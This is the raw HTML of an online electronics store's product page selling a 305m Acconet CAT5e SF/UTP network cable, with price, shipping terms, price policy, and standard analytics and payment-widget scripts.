		<div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_header  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">v</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Get in Touch</span></h4>
						<div class="et_pb_blurb_description"><p><a href="tel:0169312676">(016) 931-2676</a></p>
<p><a href="tel:0100065921">(010) 006-5921</a></p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_header  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Our Head Office</span></h4>
						<div class="et_pb_blurb_description"><p style="text-align: left;"><a href="https://maps.google.com/?q=121 Piet Retief Blvd, Vanderbijlpark S. E. 1, Vanderbijlpark, 1911" title="121 Piet Retief Blvd, Vanderbijlpark S. E. 1, Vanderbijlpark, 1911">121 Piet Retief Blvd,<br />Vanderbijlpark 1911</a></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_header et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_center et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-cat_menu" class="et-menu nav"><li id="menu-item-62062" class="et_pb_menu_page_id-62062 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62062"><a href="https://www.ncwsa.co.za">Home</a></li>
<li id="menu-item-90681" class="et_pb_menu_page_id-1913 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90681"><a href="https://www.ncwsa.co.za/product-category/online-only-specials/">Online Only Specials</a></li>
<li id="menu-item-115436" class="et_pb_menu_page_id-2046 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-115436"><a href="https://www.ncwsa.co.za/product-category/refurbished-devices/">Refurbished Devices</a></li>
<li id="menu-item-79300" class="et_pb_menu_page_id-1143 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-79300"><a href="https://www.ncwsa.co.za/shop/">Main Shop</a></li>
<li id="menu-item-50147" class="et_pb_menu_page_id-261 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50147"><a href="https://www.ncwsa.co.za/product-category/software/">Software</a></li>
<li id="menu-item-50104" class="et_pb_menu_page_id-490 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50104"><a href="https://www.ncwsa.co.za/product-category/high-quality-printers/">Printers</a></li>
<li id="menu-item-88434" class="et_pb_menu_page_id-487 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88434"><a href="https://www.ncwsa.co.za/product-category/printer-consumables/">Printer Consumables</a></li>
<li id="menu-item-50140" class="et_pb_menu_page_id-1083 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-50140"><a href="https://www.ncwsa.co.za/product-category/pc_components/">PC Components</a>
<ul class="sub-menu">
	<li id="menu-item-88441" class="et_pb_menu_page_id-311 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88441"><a href="https://www.ncwsa.co.za/product-category/pc_components/cpu/">Processors (CPU)</a></li>
	<li id="menu-item-88442" class="et_pb_menu_page_id-745 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88442"><a href="https://www.ncwsa.co.za/product-category/pc_components/cooling/">Cooling</a></li>
	<li id="menu-item-88443" class="et_pb_menu_page_id-312 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88443"><a href="https://www.ncwsa.co.za/product-category/pc_components/motherboard/">Motherboards</a></li>
	<li id="menu-item-88444" class="et_pb_menu_page_id-317 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88444"><a href="https://www.ncwsa.co.za/product-category/pc_components/desktop_memory/">Desktop Memory (RAM)</a></li>
	<li id="menu-item-88445" class="et_pb_menu_page_id-753 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88445"><a href="https://www.ncwsa.co.za/product-category/pc_components/laptop_memory/">Laptop Memory (RAM)</a></li>
	<li id="menu-item-88446" class="et_pb_menu_page_id-316 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88446"><a href="https://www.ncwsa.co.za/product-category/pc_components/chassis/">Chassis</a></li>
	<li id="menu-item-88447" class="et_pb_menu_page_id-318 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88447"><a href="https://www.ncwsa.co.za/product-category/pc_components/power-supplies-psu/">Power Supplies (PSU)</a></li>
	<li id="menu-item-88448" class="et_pb_menu_page_id-314 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88448"><a href="https://www.ncwsa.co.za/product-category/pc_components/graphics-cards/">Graphics Cards (GPU)</a></li>
</ul>
</li>
<li id="menu-item-50151" class="et_pb_menu_page_id-1088 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50151"><a href="https://www.ncwsa.co.za/product-category/mobile/">Mobile Computing</a></li>
<li id="menu-item-50152" class="et_pb_menu_page_id-1089 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-50152"><a href="https://www.ncwsa.co.za/product-category/computing/">Computing</a>
<ul class="sub-menu">
	<li id="menu-item-88450" class="et_pb_menu_page_id-296 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88450"><a href="https://www.ncwsa.co.za/product-category/computing/monitors/">Monitors</a></li>
	<li id="menu-item-88451" class="et_pb_menu_page_id-813 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88451"><a href="https://www.ncwsa.co.za/product-category/computing/servers/">Servers</a></li>
	<li id="menu-item-88449" class="et_pb_menu_page_id-301 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88449"><a href="https://www.ncwsa.co.za/product-category/computing/laptops-and-notebooks/">Laptops and Notebooks</a></li>
	<li id="menu-item-88452" class="et_pb_menu_page_id-1681 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88452"><a href="https://www.ncwsa.co.za/product-category/computing/desktops/">Desktops</a></li>
</ul>
</li>
<li id="menu-item-50153" class="et_pb_menu_page_id-1094 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-50153"><a href="https://www.ncwsa.co.za/product-category/drives_storage/">Drives and Storage</a>
<ul class="sub-menu">
	<li id="menu-item-88453" class="et_pb_menu_page_id-1372 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88453"><a href="https://www.ncwsa.co.za/product-category/drives_storage/internal-storage/">Internal Storage</a></li>
	<li id="menu-item-88454" class="et_pb_menu_page_id-1388 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88454"><a href="https://www.ncwsa.co.za/product-category/drives_storage/external-storage/">External Storage</a></li>
	<li id="menu-item-88455" class="et_pb_menu_page_id-1399 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88455"><a href="https://www.ncwsa.co.za/product-category/drives_storage/removable-storage/">Removable Storage</a></li>
	<li id="menu-item-88456" class="et_pb_menu_page_id-1408 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88456"><a href="https://www.ncwsa.co.za/product-category/drives_storage/storage-accessories/">Storage Accessories</a></li>
</ul>
</li>
<li id="menu-item-88435" class="et_pb_menu_page_id-1741 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88435"><a href="https://www.ncwsa.co.za/product-category/peripherals-and-accessories/">Peripherals and Accessories</a></li>
<li id="menu-item-106287" class="et_pb_menu_page_id-1964 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-106287"><a href="https://www.ncwsa.co.za/product-category/network-solutions/">Network Solutions</a></li>
<li id="menu-item-50127" class="et_pb_menu_page_id-915 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.ncwsa.co.za/product-category/voip_accessories/">VoIP Phones and Accessories</a></li>
<li id="menu-item-50148" class="et_pb_menu_page_id-1090 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50148"><a href="https://www.ncwsa.co.za/product-category/security_surveillance/">Security and Surveillance</a></li>
<li id="menu-item-50149" class="et_pb_menu_page_id-1082 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50149"><a href="https://www.ncwsa.co.za/product-category/power_solutions/">Power Solutions</a></li>
<li id="menu-item-50150" class="et_pb_menu_page_id-772 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50150"><a href="https://www.ncwsa.co.za/product-category/point_of_sale/">Point of Sale</a></li>
<li id="menu-item-50046" class="et_pb_menu_page_id-816 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50046"><a href="https://www.ncwsa.co.za/product-category/cricut/">Cricut</a></li>
<li id="menu-item-88436" class="et_pb_menu_page_id-1749 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88436"><a href="https://www.ncwsa.co.za/product-category/audio-and-visual/">Audio and Visual</a></li>
<li id="menu-item-88440" class="et_pb_menu_page_id-1840 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88440"><a href="https://www.ncwsa.co.za/product-category/installation-material/">Installation Material</a></li>
<li id="menu-item-101464" class="et_pb_menu_page_id-1922 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101464"><a href="https://www.ncwsa.co.za/product-category/office-stationery-department/">Office &#038; Stationery Department</a>
<ul class="sub-menu">
	<li id="menu-item-101465" class="et_pb_menu_page_id-1928 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101465"><a href="https://www.ncwsa.co.za/product-category/office-stationery-department/office-furniture/whiteboards-and-accessories/">Whiteboards and Accessories</a></li>
</ul>
</li>
<li id="menu-item-106286" class="et_pb_menu_page_id-1961 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-106286"><a href="https://www.ncwsa.co.za/product-category/consumer-lifestyle-department/">Consumer Lifestyle Department</a>
<ul class="sub-menu">
	<li id="menu-item-107385" class="et_pb_menu_page_id-1645 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107385"><a href="https://www.ncwsa.co.za/product-category/consumer-lifestyle-department/cleaning-tools-and-products/">Cleaning Tools and Products</a></li>
	<li id="menu-item-107389" class="et_pb_menu_page_id-792 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107389"><a href="https://www.ncwsa.co.za/product-category/consumer-lifestyle-department/fitness_watches/">Fitness Watches</a></li>
	<li id="menu-item-106266" class="et_pb_menu_page_id-1960 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106266"><a href="https://www.ncwsa.co.za/product-category/consumer-lifestyle-department/health-and-wellness/">Health and Wellness</a></li>
	<li id="menu-item-107388" class="et_pb_menu_page_id-1963 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107388"><a href="https://www.ncwsa.co.za/product-category/consumer-lifestyle-department/home-and-living/">Home and Living</a></li>
	<li id="menu-item-110254" class="et_pb_menu_page_id-1077 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110254"><a href="https://www.ncwsa.co.za/product-category/consumer-lifestyle-department/home_automation/">Home Automation</a></li>
	<li id="menu-item-110253" class="et_pb_menu_page_id-1978 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110253"><a href="https://www.ncwsa.co.za/product-category/consumer-lifestyle-department/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-110252" class="et_pb_menu_page_id-1969 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110252"><a href="https://www.ncwsa.co.za/product-category/consumer-lifestyle-department/kids-toys/">Kids Toys</a></li>
	<li id="menu-item-110255" class="et_pb_menu_page_id-1980 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110255"><a href="https://www.ncwsa.co.za/product-category/consumer-lifestyle-department/lighting-accessories/">Lighting &#038; Accessories</a></li>
	<li id="menu-item-107390" class="et_pb_menu_page_id-1967 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107390"><a href="https://www.ncwsa.co.za/product-category/consumer-lifestyle-department/outdoor-lifestyle-tactical-gear/">Outdoor &#038; Lifestyle/Tactical Gear</a></li>
	<li id="menu-item-107386" class="et_pb_menu_page_id-1962 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107386"><a href="https://www.ncwsa.co.za/product-category/consumer-lifestyle-department/personal-care-and-beauty/">Personal Care and Beauty</a></li>
</ul>
</li>
<li id="menu-item-137377" class="et_pb_menu_page_id-1309 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-137377"><a href="https://www.ncwsa.co.za/product-category/tools-hardware/">Tools &#038; Hardware</a>
<ul class="sub-menu">
	<li id="menu-item-137378" class="et_pb_menu_page_id-2141 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-137378"><a href="https://www.ncwsa.co.za/product-category/tools-hardware/hand-tools/">Hand Tools</a></li>
	<li id="menu-item-137379" class="et_pb_menu_page_id-2143 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-137379"><a href="https://www.ncwsa.co.za/product-category/tools-hardware/repair-kits-and-tools/">Repair Kits and Tools</a></li>
	<li id="menu-item-137380" class="et_pb_menu_page_id-2144 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-137380"><a href="https://www.ncwsa.co.za/product-category/tools-hardware/electric-tools/">Electric Tools</a></li>
	<li id="menu-item-137381" class="et_pb_menu_page_id-1485 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-137381"><a href="https://www.ncwsa.co.za/product-category/network-solutions/network-tools/">Network Tools</a></li>
	<li id="menu-item-137382" class="et_pb_menu_page_id-2101 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-137382"><a href="https://www.ncwsa.co.za/product-category/installation-material/measuring-tools/">Measuring Tools</a></li>
</ul>
</li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_header et_pb_bg_layout_light" href="https://www.ncwsa.co.za/my-account/">My Account Login</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module ags_woo_mini_cart ags_woo_mini_cart_0_tb_header" data-side-cart-id="ags_woo_mini_cart_0_tb_header__side_cart" data-action-hover="dropdowncart" data-action-click="sidecart" data-action-click-mobile="sidecart" data-update-cart-nonce="a60e94d147" data-update-cart-config="[base64]|deb1f53e7960343224764435c458b4452a2980bbf2e841ac95caed5907dc6afa" data-loading-text="Loading...">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<a href="#" title="View Cart"  class="dswcp-cart-link dswcp-cart-empty">
	
    <span class="dswcp-cart-icon-wrapper">

        <span class="dswcp-mini-cart-icon dswcp-cart-icon icon-cart_icon_1">
        </span>

        <span class="dswcp-label">
            View Cart        </span>
            </span>

    
		
		<span class="dswcp-amount">
		<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>0.00</bdi></span>	</span>
		
</a>


<div class="dswcp-dropdown-cart-container">
<div class="dswcp-dropdown-cart">
    <div class="dswcp-dropdown-cart-header">
                    <h2>Cart</h2>
        	        </div>
		<div class="dswcp-dropdown-cart-empty dswcp-cart-empty">
                    <span class="dswcp-cart-empty-icon dswcp-cart-icon icon-cart_icon_1"></span>
        		<p>Your cart is empty.</p>
	</div>
		<div class="dswcp-dropdown-cart-footer">
				<div class="dswcp-buttons">
							<a href="https://www.ncwsa.co.za/shop/" class="dswcp-btn-shop et_pb_button">Browse Products</a>
					</div>
	</div>
</div>
</div>



<div id="ags_woo_mini_cart_0_tb_header__side_cart" class="dswcp-side-cart ags_woo_mini_cart_0_tb_header">
	<div class="dswcp-side-cart-header">
		            <h2>Cart</h2>
        		<button class="dswcp-close et-pb-icon" title="Close">
			M		</button>
	</div>
		
	<div class="dswcp-side-cart-empty dswcp-cart-empty">
		            <span class="dswcp-cart-empty-icon dswcp-cart-icon icon-cart_icon_1"></span>
		        <p>Your cart is empty.</p>
	</div>
	
		<div class="dswcp-side-cart-footer">
				<div class="dswcp-buttons">
							<a href="https://www.ncwsa.co.za/shop/" class="dswcp-btn-shop et_pb_button">Browse Products</a>
					</div>
	</div>
</div>

<script type="7defa1b153ec4fc2ad3b3e22-text/javascript">document.body.appendChild(document.getElementById("ags_woo_mini_cart_0_tb_header__side_cart"));</script>


				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="woocommerce-notices-wrapper"></div><div class="clearfix"></div>        <script type="7defa1b153ec4fc2ad3b3e22-text/javascript">
            var debug_mode = false;            // Function to get the price
            function getWooCommercePrice() {
                // woocommerce-Price-amount amount
                var price = jQuery('.woocommerce-Price-amount.amount').first().text();
                price = price.replace(/[^0-9]/g, '');
                price = price.slice(0, -2) + '.' + price.slice(-2);
                return price;
            }

            // Listen for changes in the price (useful for variable products)
            jQuery(document).on('found_variation', function(event, variation) {
                // Make sure the display price has two decimal places
                var price = variation.display_price;
                price = price.toFixed(2);

                var pay_type = jQuery('.payflexCalculatorWidgetContainer').data('pay_type');

                PayflexWidget.update(price, pay_type);

                if(debug_mode) console.log('Payflex Debug: Widget price updated on variation change: ' + price);
            });

            // Listen for changes in the price (useful for simple products)
            jQuery(document).on('updated_wc_div', function() { // Can be trigged with jQuery( document.body ).trigger( 'updated_wc_div' );
                var price = getWooCommercePrice();
                var pay_type = jQuery('.payflexCalculatorWidgetContainer').data('pay_type');

                PayflexWidget.update(price, pay_type);

                if(debug_mode) console.log('Payflex Debug: Widget price updated on price change: ' + price);
            });

        </script>
        <script type="7defa1b153ec4fc2ad3b3e22-text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 1320.290000,
			items:[{
				id: "gla_48167",
				price: 1320.290000,
				google_business_vertical: "retail",
				name: "Acconet 305m, CCA, SF/UTP CAT5e Cable, Foil, Braiding, Pull Box White (Indoor Use)",
				category: "Ethernet Cables",
			}]});
/* ]]> */
</script>
<div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_0_tb_body et_pb_divider_position_bottom et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.ncwsa.co.za/wp-content/uploads/2023/08/MIR-CAT5-305-STP-100x100.jpg" data-thumb-alt="Acconet 305m, CCA, SF/UTP CAT5e Cable, Foil, Braiding, Pull Box White (Indoor Use)" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://www.ncwsa.co.za/wp-content/uploads/2023/08/MIR-CAT5-305-STP.jpg"><img data-spc-id="392549827" width="1260" height="750" src="https://www.ncwsa.co.za/wp-content/uploads/2023/08/MIR-CAT5-305-STP.jpg" class="wp-post-image" alt="Acconet 305m, CCA, SF/UTP CAT5e Cable, Foil, Braiding, Pull Box White (Indoor Use)" data-caption="" data-src="https://www.ncwsa.co.za/wp-content/uploads/2023/08/MIR-CAT5-305-STP.jpg" data-large_image="https://www.ncwsa.co.za/wp-content/uploads/2023/08/MIR-CAT5-305-STP.jpg" data-large_image_width="1260" data-large_image_height="750" decoding="async" fetchpriority="high" srcset="https://www.ncwsa.co.za/wp-content/uploads/2023/08/MIR-CAT5-305-STP.jpg 1260w, https://www.ncwsa.co.za/wp-content/uploads/2023/08/MIR-CAT5-305-STP-980x583.jpg 980w, https://www.ncwsa.co.za/wp-content/uploads/2023/08/MIR-CAT5-305-STP-480x286.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1260px, 100vw" /></a></div>	</div>
</div>

				</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>* R90 Shipping fee per Order</p>
<p>* <strong><span style="color: #ff0000;">Free Shipping</span></strong> for orders over R1500</p>
<p>* Delivery in 2-3 Business Days</p>
<p>* <span style="color: #ff0000;"><strong>Discount</strong></span> upon checkout paying via Bank transfer<a href="#popmake-143946"></a></p></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_0_tb_body et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Please Read Our Price Policy</h5>
				<div class="et_pb_toggle_content clearfix"><div style="direction: ltr; font-family: Aptos, Aptos_EmbeddedFont, Aptos_MSFontService, Calibri, Helvetica, sans-serif; font-size: 11pt; color: #000000;"><b>We strive to keep our prices accurate and up to date.</b></div>
<div style="direction: ltr; font-family: Aptos, Aptos_EmbeddedFont, Aptos_MSFontService, Calibri, Helvetica, sans-serif; font-size: 11pt; color: #000000;"><b> </b></div>
<div style="direction: ltr; font-family: Aptos, Aptos_EmbeddedFont, Aptos_MSFontService, Calibri, Helvetica, sans-serif; font-size: 11pt; color: #000000;"><b>However, on rare occasions, stock levels or prices may change without prior notice.</b></div>
<div style="direction: ltr; font-family: Aptos, Aptos_EmbeddedFont, Aptos_MSFontService, Calibri, Helvetica, sans-serif; font-size: 11pt; color: #000000;"><b>If we detect any discrepancies, we will confirm with you before sending your order.</b></div>
<div style="direction: ltr; font-family: Aptos, Aptos_EmbeddedFont, Aptos_MSFontService, Calibri, Helvetica, sans-serif; font-size: 11pt; color: #000000;"><b> </b></div>
<div style="direction: ltr; font-family: Aptos, Aptos_EmbeddedFont, Aptos_MSFontService, Calibri, Helvetica, sans-serif; font-size: 11pt; color: #000000;"><b>Rest assured, if you are not satisfied, we will provide a full refund.</b></div>
<div style="direction: ltr; font-family: Aptos, Aptos_EmbeddedFont, Aptos_MSFontService, Calibri, Helvetica, sans-serif; font-size: 11pt; color: #000000;"><b>While we take great care to ensure accuracy, occasional errors may occur, including those discovered after delivery.</b></div>
<div style="direction: ltr; font-family: Aptos, Aptos_EmbeddedFont, Aptos_MSFontService, Calibri, Helvetica, sans-serif; font-size: 11pt; color: #000000;"><b> </b></div>
<div style="direction: ltr; font-family: Aptos, Aptos_EmbeddedFont, Aptos_MSFontService, Calibri, Helvetica, sans-serif; font-size: 11pt; color: #000000;"><b>In the event we cannot supply an item as listed, a full refund will be issued.</b></div>
<div style="direction: ltr; font-family: Aptos, Aptos_EmbeddedFont, Aptos_MSFontService, Calibri, Helvetica, sans-serif; font-size: 11pt; color: #000000;"><b> </b></div>
<div style="direction: ltr; font-family: Aptos, Aptos_EmbeddedFont, Aptos_MSFontService, Calibri, Helvetica, sans-serif; font-size: 11pt; color: #000000;"><b>Products will not be supplied below cost due to listing or specification errors.</b></div></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_1_tb_body et_pb_divider_position_bottom et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_wc_title et_pb_wc_title_0_tb_body et_pb_bg_layout_light">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
		<h1>Acconet 305m, CCA, SF/UTP CAT5e Cable, Foil, Braiding, Pull Box White (Indoor Use)</h1>
				</div>
			</div><div class="et_pb_with_border et_pb_module et_pb_code et_pb_code_0_tb_body  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><p style="font-size:100%"><b>Our Online Price</b> Paying via Bank Transfer <b>R 1280.68 incl. VAT</b></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Normal Price &#8211; Without discount</p></div>
			</div><div class="et_pb_module et_pb_wc_price et_pb_wc_price_0_tb_body  et_pb_text_align_center">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>1,320.29</bdi></span> <small class="woocommerce-price-suffix">incl. VAT</small></p>

				</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_2_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_body et_pb_fields_label_position_default et_pb_bg_layout_  et_pb_text_align_center">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="stock in-stock s_in_stock_color woo-custom-stock-status">21 Available: Delivery 2-3 Business Days</p>

	<div class="payflexCalculatorWidgetContainer" ><script async src="https://widgets.payflex.co.za/Payflex/payflex-widget-2.0.1.js?type=calculator&amount=1320.29" type="7defa1b153ec4fc2ad3b3e22-application/javascript"></script></div>
	<form class="cart" action="https://www.ncwsa.co.za/product/acconet-305m-cca-sf-utp-cat5e-cable-foil-braiding-pull-box-white-indoor-use/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_691af068b43e1">Acconet 305m, CCA, SF/UTP CAT5e Cable, Foil, Braiding, Pull Box White (Indoor Use) quantity</label>
	<input
		type="number"
				id="quantity_691af068b43e1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="21"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="48167" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

				</div>
			</div><div class="et_pb_module et_pb_wc_description et_pb_wc_description_0_tb_body et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p>Enhance your indoor network connectivity with the Acconet 305m CCA SF/UTP CAT5e Cable. This high-quality cable features foil and braiding for improved signal transmission and comes in a convenient pull box for easy installation. The white color blends seamlessly in any environment, making it a versatile choice for home or office use. Upgrade your network with the Acconet 305m CCA SF/UTP CAT5e Cable today.</p>

				</div>
			</div><div class="et_pb_module et_pb_image et_pb_image_0_tb_body">
				
				
				
				
				<span class="et_pb_image_wrap "><img data-spc-id="797434819" data-src="https://ncwsa.co.za/wp-content/uploads/2022/05/Payments-1.webp" data-srcset="https://www.ncwsa.co.za/wp-content/uploads/2022/05/Payments-1.webp 632w, https://www.ncwsa.co.za/wp-content/uploads/2022/05/Payments-1-480x106.webp 480w" decoding="async" width="632" height="140"  alt="" title="Payments"  sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 632px, 100vw" class="wp-image-18414 lazyload" /></span>
			</div><div class="et_pb_module et_pb_wc_meta et_pb_wc_meta_0_tb_body et_pb_bg_layout_ et_pb_wc_meta_layout_inline">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">MIR-CAT5-305-STP</span></span>

	
